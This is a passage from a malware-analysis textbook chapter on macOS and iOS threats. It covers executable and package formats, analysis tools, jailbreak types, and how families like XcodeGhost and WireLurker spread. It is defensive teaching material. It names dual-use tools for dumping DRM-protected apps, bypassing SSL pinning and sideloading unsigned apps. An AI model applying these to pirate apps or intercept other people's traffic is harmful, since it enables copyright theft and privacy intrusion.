
Introduction to macOS and iOS Threats Chapter 11
[ 435 ]
FatFat binaries (also known as multi-architecture binaries or universal binaries) are quiteunique, as they are used to store code for several different architectures. The formatincludes a custom fat header, followed by a set of Mach-O files:
Figure 2: A fat Mach-O executable file
Here is the header structure:
struct fat_header { unsigned long magic; /* FAT_MAGIC */ unsigned long nfat_arch; /* number of structs that follow */ };
The magic value, in this case, is 0xcafebabe.
This header is followed by several fat_arch structures, whose amount is equal to thevalue specified by the nfat_arch field:
struct fat_arch { cpu_type_t cputype; /* cpu specifier (int) */ cpu_subtype_t cpusubtype; /* machine specifier (int) */ unsigned long offset; /* file offset to this object file */ unsigned long size; /* size of this object file */ unsigned long align; /* alignment as a power of 2 */ };

Introduction to macOS and iOS Threats Chapter 11
[ 436 ]
All these structures can be found in the officially published Apple source code:
Figure 3: IDA confirming which thin Mach-O file in the fat binary should be analyzed
Usually, it makes sense to stick to the architecture the engineer is most comfortableworking with.
Application bundles (.app)Bundles are directories that store everything the app needs in order to successfully performits operations. It allows related files to be grouped together and be distributed as a singleentity. In the case of both macOS and iOS systems, they generally include the following:
Executable: Contains the code the defines the logic behind an application withthe main entry point.Resources: All data files located outside the executable, such as images, sounds,or configuration files.
Introduction to macOS and iOS Threats Chapter 11
[ 437 ]
Additional support files: Examples include various templates, plugins, andframeworks.Info.plist: This obligatory information property list; contains configurationinformation required by the system.
The most common extension associated with application bundles here is .app. The filehierarchy is slightly different for iOS and macOS; for the former, all required files arelocated in the root folder, while for the latter, they are located in the dedicated Contentsfolder with the code located in the MacOS subdirectory and resources in the Resourcessubdirectory inside it. Other common standard subdirectories used are PlugIns,Frameworks, and SharedSupport.
Info.plistAs it has already been mentioned, Info.plist provides important app-related metadatato the system at runtime. The required values are slightly different for macOS and iOS; let'sgo through the most important of them.
macOSHere is a list of important values with a brief explanation for each:
CFBundleName: The short name of the bundleCFBundleDisplayName: The localized name of the app
CFBundleIdentifier: A string that identifies an app in the system in reverse-DNS format (such as com.Example.Hello)CFBundleVersion: The build version number of the bundleCFBundlePackageType: Always APPL for applicationsCFBundleSignature: The short code for the bundleCFBundleExecutable: Probably the most important field for malware analysis;defines the name of the main executable file

Introduction to macOS and iOS Threats Chapter 11
[ 438 ]
iOSNow, let's take a look at the fields for iOS apps:
CFBundleDisplayName: The localized name of the app, displayed underneaththe application icon.CFBundleIdentifier: The string that identifies an app in the system in reverse-DNS format, same as in macOS.CFBundleVersion: The build version number of the bundle.CFBundleIconFiles: Stores an array with the filenames of icons used.LSRequiresIPhoneOS: A Boolean value indicating whether the bundle shouldrun only on iOS; it is automatically set to True by the Xcode IDE.UIRequiredDeviceCapabilities: Defines device-related features required forthe app to run.
Unlike macOS values, there is no obligatory field to specify the main executable as it can beeasily identified by its filename—it should be the same as the application name withoutthe .app extension.
Installer packages (.pkg)These files commonly have the .pkg file extension and are used to group and store relatedfiles together, preserving the file hierarchy. Then, they can be extracted and installed by theinstaller application on macOS. Internally, they implement eXtensible ARchive (XAR)format.
Apple disk images (.dmg)This is another commonly used way to distribute applications for macOS; thecorresponding disk image files generally have the .dmg file extension. They can be used asa mountable disk or volume for storing files of various types. The native format used forthis nowadays is Universal Disk Image Format (UDIF), prior to that, New Disk ImageFormat (NDIF) was used. It also supports compression and encryption. Instead of using aheader, most of them can be recognized by the trailer, which contains a magic four-byte koly value at its start.
Introduction to macOS and iOS Threats Chapter 11
[ 439 ]
In order to get access to files inside, the disk image can be mounted or converted usingstandard tools bundled with Apple operating systems, such as the hdiutil console. Onother operating systems, it is possible to use tools such as dmg2img to convert these filesinto a non-proprietary disk image format and then mount them as usual. Alternatively,they can be unpacked using tools such as 7-Zip.
iOS app store packages (.ipa)iOS App Store Package is a format used in iOS to distribute archived apps. The fileextension used in this case is .ipa. All .ipa files should contain the Payload directorywith the .app bundle directory inside, which may also contain various metadata for iTunesand the App Store. In terms of implementation, the ZIP format is used here, which meansthese files can be unpacked using any standard tools able to handle ZIP files.
APIsApple provides a rich set of APIs to developers who are aiming to perform any task in arobust and secure way. The NS prefix commonly used in names in the past standsfor NeXTSTEP—the platform they were originally designed for. The CF prefix is theabbreviation of the Core Foundation framework, which is a C API for macOS and iOS. Thereason they co-exist and sometimes provide similar functionalities is mainly historical, asthis is the result of merging the classic Mac OS toolbox and OPENSTEP specification. Thereis even a special term for using the corresponding logic interchangeably: toll-free bridging.
Here are some examples of classes commonly misused by malware:
Filesystem operations: To begin with, various classes from the File System groupof the Foundation framework can be used to perform file operations. Malwarecan use them for multiple purposes; for example, to relocate its own modules,store malicious configuration, or get access to sensitive data. Examplesinclude NSFileHandle and NSFileManager. The low-level functionality can beimplemented using classes from the streams, sockets, and ports group, such asInputStream and its counterpart, CFReadStream. The NSWorkspace class canbe used to manipulate files and access their metadata. It is also possible to workwith files using certain NSString methods; forexample, stringWithContentsOfFile.
Introduction to macOS and iOS Threats Chapter 11
[ 440 ]
Working with processes: Classes associated with the Processes and Threadsgroup of the Foundation framework can be used to create new processes andinteract with existing ones, for example, to handle another malicious module. Anexample of this is the NSTask class. The NSWorkspace class, among others, canbe used to iterate through running apps (for example, to search for antivirussolutions) and launch new ones. We can also use the Process class fromthe Streams, Sockets, and Ports group of the Foundation framework.
Using networks: There are multiple APIs that aim to enable developers tointeract with remote machines. For malware, it could be the C&C to download orexfiltrate data or maybe the victim's bank to perform unauthorized actions. Hereare some examples:
URL loading system: An example of the class from this groupis NSURLSession.CFNetwork: This framework can be utilized to work with networkartifacts as well. Examples of the corresponding classes are CFHTTPand CFFTP.Another option is to use the CFSocket class from the CoreFoundation framework, which represents a communicationchannel implemented with a BSD socket.Streams, sockets, and ports: Some classes from this group can beused to work with the network; for example, NSHost orNSSocketPort.Some NSString methods can be used for this purpose as well; forexample, stringWithContentsOfURL.
Things look quite different in disassembly. Thus, the objc_msgSend function will appearquite often, as it is used by the compiler to interact with instances of classes by sendingmessages and receiving the results. In order to figure out the actual functionality, we needto map selector arguments to the corresponding human-readable values, a job generallydone by disassemblers and decompilers:

Introduction to macOS and iOS Threats Chapter 11
[ 441 ]
Figure 4: An example of XcodeGhost's disassembly in IDA preparing a web request
Now that we know enough about how macOS and iOS are organized and what theirexecutable files look like, let's talk about how to analyze the malware targeting them.
Static and dynamic analyses of macOS andiOS samplesAs we know, the most common programming languages that are used to write code for Apple platforms are objective-C and Swift. The disassembly will look different dependingon which language the malware author chooses, but in both cases, pretty much the sametools can be used for analysis.
Let's take a look at the options available in the market in order to facilitate the reverse-engineering of macOS and iOS programs.

Introduction to macOS and iOS Threats Chapter 11
[ 442 ]
Static analysisFor engineers who don't have immediate access to Mac computer or a VM available forrunning malware on it, it is beneficial that most of the static analysis tools are cross-platform, so the analysis can be performed on other operating systems.
Retrieving samplesBefore actual malicious code can be analyzed, it first needs to be obtained. Here is how itcan be done based on the way it is hosted:
7-zip: This tool can be used to extract actual executables from both DMG and IPApackages:
Figure 5: Looking inside the DMG file
While it is possible to extract some files from .deb packages using this tool, amore reliable way here is to use the standard ar tool with x argument: ar x<sample>.deb.
iTunes: If the apps of interest are hosted on the App Store, the easiest way to getthem is to use iTunes before version 12.7. It is still available on the officialwebsite for certain business needs. Once downloaded, they can be found in theMobile Applications subdirectory.iMazing: This commercial third-party alternative to iTunes can be used tomanage apps from the official App Store and get app data from the devicewithout jailbreaks.

Introduction to macOS and iOS Threats Chapter 11
[ 443 ]
Disassemblers and decompilersHere is a list of tools commonly used to work with the disassembly of samples:
IDA: Just like with Windows and Linux, this powerful tool can also be used toanalyze Mach-O files.Hopper: Unlike IDA, this product actually started from the Mac platform, so theauthors are familiar with its internals. It features both a disassembler anddecompiler and supports both the objective-C and Swift languages.radare2: A strong open-source alternative to the previous tools, this frameworkallows engineers to disassemble and analyze Mach-O files:
Figure 6: An example of the disassembled Mach-O file for the ARM platform in radare2
In order to load 64-bit ARM Mach-O sample (either as a standalone thin or as part of a fatbinary), use -a arm -b 64 arguments.
RetDec: This cross-platform decompiler supports multiple file formats, includingMach-O, for several architectures.Ghidra: A newcomer in the arsenal of reverse-engineers, Ghidra also supportsApple executables.

Introduction to macOS and iOS Threats Chapter 11
[ 444 ]
Auxiliary tools and librariesThe following are the auxiliary tools and libraries for static analysis:
plutil: This tool is very useful when we need to convert binary version of.plist to readable formats, such as XML. For non-macOS platforms, it isinstalled together with iTunes.otool/MachOView: A Mac console tools that allows us to view different parts ofMach-O files.class-dump/class-dump-z: These tools can be used to generate objective-Cheaders from Mach-O files.LIEF: A cross-platform library can be used to both parse and modify Mach-Oexecutables.Capstone: A cross-platform disassembly framework that powers multiplereverse-engineering tools.
Apart from this, many basic universal tools, such as file, strings, or nm can be used toextract information from executables.
Dynamic and behavioral analysisWhile static-analysis tools are pretty much the same for macOS and iOS files, the dynamicanalysis toolset varies drastically due to different security models implemented in bothoperating systems. It is possible to install macOS on the virtual machine, but for iOS,having a real device is usually the only reliable option.
macOSDynamic analysis of executables for macOS is quite straightforward and doesn't involveany special extra steps.
DebuggersPerforming step-by-step debugging is extremely useful in many cases; for example, whenwe have to deal with obfuscated code and understand the logic behind certain operations.

Introduction to macOS and iOS Threats Chapter 11
[ 445 ]
Luckily, there are multiple powerful tools available that can make it possible:IDA: Apart from the fact that IDA has a version for Mac, it is also shipped withthe remote debugging server tools,mac_server and mac_serverx64 (mac_server64 for IDA 7+) making itpossible to perform debugging on another machine under the OS of preference.When you perform debugging using them, make sure they are executed on theremote machine with sudo privileges. In the IDA dialog window, after selectingthe Remote Mac OS X debugger option, it is necessary to specify the properhostname, port (can be taken from the server tool output once it is executed, bydefault 23946), and parameters required by a sample (if any). In case other fieldsare incorrect (for example, left untouched and this way are associated with alocal file, rather than a remote machine), modern versions of IDA will askwhether it should copy the file specified in the Input file field to the remotecomputer.
Figure 7: Debugging WireLurker malware targeting macOS remotely in IDA located on a Windows machine
Introduction to macOS and iOS Threats Chapter 11
[ 446 ]
radare2: This toolset can also be used for both static and dynamic analysis of Macexecutables. For debugging using r2, it is generally required to either run thistool with sudo permissions or sign it.GDB/LLDB: It is also possible to debug programs using the GDB debuggeror LLDB that shares many of GDBs' commands.
These tools have already been described in detail in Chapter 10, Dissecting Linux and IoTMalware, and all this knowledge can be applied here as well.
Monitoring and dynamic instrumentationCommonly referred to as behavioral analysis, running malware in a real or simulatedenvironment with various monitors to track system changes can give quick and valuableinsight into malware functionality. In addition, it may be useful to change the behavior ofthe executed sample on the fly. Here are some of the most popular tools that make itpossible on macOS:
DTrace toolkit: A collection of tools that aim to monitor various system events.Here are some of the most popular ones:
opensnoop: Allows us to monitor filesystem operations. Analternative to monitoring disk I/O events is iosnoop.execsnoop: Can be used to record process activity, for example,executed commands. Particularly useful for monitoring short-living processes.dtruss: Allows us to monitor syscall details as an alternativeto strace on Linux.tcpsnoop: Can be used to map network traffic to particularprocesses and monitor accessed hosts and ports used.
ProcInfo: This library can be used to retrieve detailed information aboutrunning processes and monitor various events.fsmon: Allows us to retrieve filesystem events for a specified location.filemon: Another tool providing functionality similar to the previous tool.Allows us to add and remove paths on the fly.
Introduction to macOS and iOS Threats Chapter 11
[ 447 ]
Frida: This powerful toolset can be used for multiple tasks, such as modifyingthe execution process of a specified program on the fly, and method tracing withthe help of the frida-trace utility. It understands objective-C methods, so theirnames can be passed using the -m argument.Cycrypt: Another option for engineers to explore and modify runningapplications, it utilizes objective-C++ and JavaScript syntax.Mac-a-Mal: Not exactly a monitoring tool, this project extends Cuckoo Sandboxto macOS threats.
Apart from this, there are multiple standard macOS tools that can be used to monitorsystem activity, such as lsof / fs_usage for file operations. All these tools are prettyeasy to set up and run from scratch, and don't require any specific instructions.
Network analysisIn terms of network analysis, this can be easily done on the device itself. In this case,popular solutions such as Wireshark and tcpdump can be used. To intercept and decode HTTPS traffic, Fiddler and commercial Charles can be used. In addition, it is alwayspossible to redirect the traffic of interest (for example, by setting up a proxy or performingDNS hijacking) to the MITM solution, such as Burp Suite.
iOSMore stringent security controls and the App Sandbox on iOS generally prevent researchersfrom performing analysis straight away, so often the use of jailbroken devices with Cydiapackage manager installed is preferred here. Cydia provides an alternative app marketwith lots of tools that are useful for reverse-engineering purposes. Its name derives fromthe Cydia pomonella, known as codling moth, a major pest in the apple industry.
Apart from Cydia, it makes sense to get OpenSSH (if it wasn't installed with it) because itenables the engineer to execute commands on the testing device from the connected PC.

Introduction to macOS and iOS Threats Chapter 11
[ 448 ]
Installers and loadersThe first thing that may be tricky is to deliver malware to the testing system. The followingtools should be used on the PC to which the jailbroken device is connected:
Cydia Impactor: A cross-platform GUI tool to install IPA files on iOS. It doesn'tnecessarily require jailbreaking as it can sign apps using a free developercertificate associated with the device owner:
Figure 8: The interface of the Cydia Impactor tool
In order to use this tool, there is no need to install Cydia Extender; in case you don't have apaid developer account, simply drag-and-drop the required .ipa file over its interface. Then,the tool will ask for an Apple ID and the corresponding password. Keep in mind that thisshould be not the main set of credentials that can be used to log in to the Apple website butthe app-specific password that can be generated on https:/ /appleid. apple. com.
If the developer certificate hasn't been recently approved, it should be done on the deviceby going to Settings | General and then selecting the option Profiles and/or DeviceManagement (the exact names may vary depending on the iOS version). There, it ispossible to manually approve the loaded app, which requires an Internet connection.
ios-deploy: Designed to work on non-jailbroken devices, this console Mac toolallows the installation and debugging of apps on the connected device.iFunbox: A free file-management and app-management tool for iOS devices, italso allows the installation of IPA packages.
Introduction to macOS and iOS Threats Chapter 11
[ 449 ]
And these tools are distributed in the form of apps and tools to be executed on the mobiledevice:
ipainstaller: This can be used to install and back up (-b argument) apps usingthe command line.iFile: This GUI file manager can be used to install .deb files on iOS devices.AppSync unified: This app allows the installation of unsigned IPA files on iOSdevices. While now, everybody can get a free certificate for sideloading, there aremultiple limitations, such as a limited number of devices or apps allowed thatthe user may want to bypass using it.
DebuggersThe list of the most common debuggers in this case is pretty much the same as for macOS.The main difference here will be in the setup, as iOS is used to power mobile devices, and itis generally more convenient to perform debugging on the PC:
IDA: Recent versions of IDA have iOS debugging capabilities operating as aclient for Apple's debugserver. In order to use IDA this way, generally, aseparate ios_deploy tool should be obtained from its official website.radare2: Unsurprisingly, this powerful toolset can be used for both the static anddynamic analysis of iOS samples. For debugging, r2lldb plugin can be used.GDB/LLDB: Just as for macOS, both GDB and LLDB can be used to debugbinaries in iOS. In this case, it is possible to install the debugger on the deviceitself and use it via SSH or do it remotely, again via Apple's debugserver.
Dumping and decryptionAs we know now, as part of the copyright protection measures implemented in iOS, theapps coming from the official App Store are encrypted. While this technology is supposedto fight piracy, it may also complicate malware analysis. Here are some of the tools that canbe used to decrypt samples:
Clutch: This can be used to dump iOS apps protected with Apple's DRMprotection, so they can be disassembled and analyzed.Crackulous: Probably the most famous UI for the clutch tool.dumpdecrypted: Another tool able to dump decrypted iPhone apps from thememory into a file.weak_classdump: This is a cycrypt script that can be used to dump classdefinitions from the encrypted apps.

Introduction to macOS and iOS Threats Chapter 11
[ 450 ]
Monitors and in-memory patchingIt is also possible to set up monitoring tools for iOS, even though it may require some non-standard approaches. Luckily, there are multiple existing tools that make this possible:
Cydia substrate: Formerly called MobileSubstrate, this is a framework fordeveloping runtime patches for system functions on iOS.Theos: A suite of development tools for iOS. One of these utilities is logify,which can be used to generate files that allow us to hook class methods.Cycrypt: A set of tools that enable engineers to modify the functionality of therunning app through injections of the required logic.Frida: Provides multiple useful features to affect the execution flow throughJavaScript injections or to monitor it, for example, through method tracingusing frida-trace.objection: A runtime exploration toolset based on Frida, it provides a solution tomany real-world situations that engineers may face when analyzing iOS samples,such as bypassing SSL pinning.fsmon/filemon: These open source tools can be used to monitor filesystemevents.FLEX: A unique set of tools that runs on the device itself and allows in-appexploration, such as network history or the state of the App Sandbox's filesystem.
Network analysisApple provides a Remote Virtual Interface (RVI) mechanism to be used on the Macconnected to the device via USB. Once created using the rvictl tool, the interface can be used with tcpdump on the Mac to record the mobile device's traffic. In addition, just likewith macOS, it is possible to redirect required network traffic to the MITM solution ofchoice and review or modify it if necessary.
Attack stagesRegardless of the targeted architecture, generally, malware has to go through the samestages in order to achieve its goals; however, the implementation can be quite different.Let's go through the most important of them.

Introduction to macOS and iOS Threats Chapter 11
[ 451 ]
Jailbreaks on demandTo begin, let's talk about jailbreaks in greater detail. Jailbreaking generally applies to iOSmobile devices and involves obtaining elevated privileges in order to remove certainsoftware restrictions. There are multiple reasons why users may want to do it with theirdevices:
Getting access to extra functionality: In this case, a user becomes able to tweakthe operating system appearance or get access to not-supported features.Unlocking carrier-locked phones: This unlocks devices, so they can be used withother mobile carriers.Installing not-approved or pirated software: Here, examples include olderversions of software, custom input systems (popular in China), or generic AppStore software from other markets without paying for it.
While the terms jailbreaking and rooting are often used interchangeably, jailbreaking isactually a broader term, as it also involves unlocking the bootloader in order to modify theoperating system, for example, to allow easy app sideloading (that is, the installation ofunsigned apps or apps distributed outside the App Store).
There are several common types of jailbreaks for iOS, based on the way the kernel ispatched:
Untethered: The jailbreak is applied after simply rebooting the device, withoutany need to use a PC during the booting process.Tethered: A PC is required to turn on the mobile device each time it is rebooted,otherwise, the device becomes dysfunctional.Semi-tethered: The PC is required to run the modified code during the boot, butit can still boot on its own, providing limited access to some basic functionality.Semi-untethered: Requires the kernel to be patched every time the device isrebooted. In this case, it can be accomplished without a PC, with the help of adedicated app installed on the device.
Older jailbreaking tools, such as JailbreakMe, could be used even over the internet bydownloading a specifically-crafted PDF exploit, targeting the Safari browser. Newerversions of tools, such as unc0ver, are distributed as IPA files that can be installed on thedevice by signing them with a free developer certificate associated with the owner of thedevice and manually approving them in the device settings.
Introduction to macOS and iOS Threats Chapter 11
[ 452 ]
Once the exploit has been successfully applied and elevated privileges are obtained,usually, the Cydia package manager is installed. In addition, many users install OpenSSHin order to be able to get access to a full-fledged console. So, common malware checks foran existing jailbreak involve looking for the presence of Cydia or sshd files in thefilesystem.
As we can see, there is no obvious solution for generic malware to silently apply a jailbreakwhen running either on the device itself or on the connected PC without interaction with alegitimate user. Thus, many malware families prefer to either target already-jailbrokendevices or rely on other techniques in order to achieve their goals.
PenetrationAs we know now, the application-related policies are quite different for macOS and iOS. IfmacOS still makes it possible for users to install programs outside the App Store,reduce security settings to allow unsigned applications, and create programs notincorporating App Sandbox, all this is not possible on iOS without jailbreaking the device.Thus, the common penetration vectors differ for these operating systems.
As the App Store infrastructure is quite well-protected against malicious apps, especiallybecause of the obligatory signing with quite expensive certificates that can be promptlyrevoked, and this way, deactivate the corresponding threat on the vast majority of thedevices, mass malware authors rarely follow this path. Still, there are some exceptions tothis rule, for example, when malware authors get access to stolen certificates or injectmalicious functionality into legitimate software. An example of this could be anXcodeGhost threat that managed to get access to developers machines' via a compromisedXcode IDE downloaded from a third-party website and injected malicious logic intolegitimate iOS apps.
A creative way to bypass revocation of malicious apps was used by the authorsof AceDeceiver, who managed to upload their app to the App Store by checking thephysical location and presenting benign functionality for users located outside of China.Attackers managed to intercept the authorization token used by Apple FairPlay DRMtechnology, which is unique to the app but the same for all devices. Eventually, this tokenallowed the attackers to perform FairPlay MITM attacks—when a client running on theconnected PC can use it to install an app to non-jailbroken iOS devices, even after the actualapp was removed from the App Store.
Introduction to macOS and iOS Threats Chapter 11
[ 453 ]
Another app that managed to bypass the Apple review was ZergHelper. In order to installapps on non-jailbroken devices, it implemented a part of the Xcode functionalityresponsible for automatically obtaining free developer certificates. Originally intended tobe used for signing apps that can run only on the personal developer's device; in this case,they were used to sign unwanted apps on the fly just before installing them on the victim'sdevice associated with the requested certificate.
One more notable example is WireLurker, distributed via Chinese app stores where ittrojanized hundreds of apps. In this case, even if the device wasn't jailbroken, it waspossible to collect some basic information about the system and install unwanted appssigned with enterprise program certificates.
Overall, many iOS threats primarily target jailbroken devices, to be able to get access tosensitive information or required system features—on modern systems, there is no easyway to elevate privileges from the device itself, so users commonly jailbreak their owndevices by manually signing jailbreaking apps using their own certificates and allowingthem access to the device settings. A notable exception to this rule was the Pegasusmalware leveraging a zero-day exploit that targeted the Safari browser, so for users, it wasenough to click on the phishing link in order to get infected. Cydia repositories are one ofthe most common places malware authors host their brainchildren.
For macOS, attackers these days mainly focus on simpler options, such as hosting maliciousapps on third-party websites/application stores or torrent networks, and relying on social-engineering techniques to trick users into installing them. In the case of the KeRangerthreat, a legitimate website was compromised and the corresponding software wastrojanized. The use of exploits targeting browsers is quite rare nowadays. However, just asfor Windows users, it is possible to be infected by opening a Microsoft Office documentthat contains a malicious macro and allowing it to be executed. In some cases, malwareauthors may still prefer to propagate through the App Store using stolen certificates tobypass Gatekeeper. This particularly applies to malware families that don't care muchwhether they are detected and deleted in a day or two, as their aim is to affect as manyusers as possible in a very short time. A good example is ransomware, whose job is done aslong as it manages to encrypt a victim's files and then delivers instructions on how to pay aransom.
Deployment and persistenceOnce the first-stage malware enters the targeted machine, it generally needs to settle down,deliver, and configure additional modules (commonly by downloading or extracting themfrom its body), and then make sure it will survive the system reboot. That's whatdeployment and persistence are mainly about.
